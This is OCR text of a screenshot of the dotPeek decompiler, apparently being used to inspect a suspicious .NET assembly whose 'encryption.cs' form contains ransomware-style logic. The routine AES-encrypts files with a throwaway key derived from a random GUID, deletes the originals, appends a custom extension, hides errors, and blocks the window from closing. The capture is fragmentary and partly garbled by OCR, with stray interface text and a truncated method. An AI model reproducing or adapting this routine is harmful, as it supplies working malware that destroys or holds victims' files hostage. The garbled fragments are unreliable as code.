 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
encryption.cs
Type to search
HEXAMETHYLCYCLOTRISILOXANE (1.0.0.0, msil 32
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil, .Net Framework v4.0)
System.Data (4.0.0.0, x64, .Net Framework v4.0)
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0)
System.Xml (4.0.0.0, msil, .Net Framework v4.0)
this.GenerateKeyAndIV(out key, out iv);
string str = filePath + ".temp";
using (Aes aes = Aes.Create())
{
aes.Key = key;
aes.IV = iv;
using (FileStream fileStream1 = new FileStream(str, FileMode.Create))
{
using (CryptoStream destination = new CryptoStream((Stream) fileStream1, aes.CreateEncryptor(), CryptoStreamMode.Write))
{
using (FileStream fileStream2 = new FileStream(filePath, FileMode.Open))
fileStream2.CopyTo((Stream) destination);
}
}
}
File.Delete(filePath);
File.Move(str, filePath + customExtension);
}
catch (Exception ex)
{
}
}
private void GenerateKeyAndIV(out byte[] key, out byte[] iv)
{
using (SHA256 shA256 = SHA256.Create())
{
byte[] byteArray = Guid.NewGuid().ToByteArray();
byte[] hash = shA256.ComputeHash(byteArray);
key = new byte[16];
iv = new byte[16];
Array.Copy((Array) hash, 0, (Array) key, 0, 16);
Array.Copy((Array) hash, 16, (Array) iv, 0, 16);
}
}
private void encryption_Load(object sender, EventArgs e)
{
}
private void encryption_FormClosing(object sender, FormClosingEventArgs e) => e.Cancel = true;
protected override void Dispose(bool disposing)
{
if (disposing && this.components != null)
this.components.Dispose();
base.Dispose(disposing);
}
private void InitializeComponent()
.SuspendLayout();
believe me, I
Search
7:34 PM
2/21/2025